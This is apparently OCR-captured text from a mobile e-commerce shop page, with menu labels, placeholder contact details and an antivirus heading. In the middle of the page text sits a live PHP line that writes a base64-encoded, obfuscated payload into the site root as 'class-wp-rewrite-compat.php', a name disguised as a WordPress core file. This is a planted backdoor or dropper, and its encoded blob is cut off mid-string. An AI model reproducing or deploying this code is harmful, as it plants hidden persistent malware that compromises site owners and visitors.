
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Choosing the right Antivirus
At no cost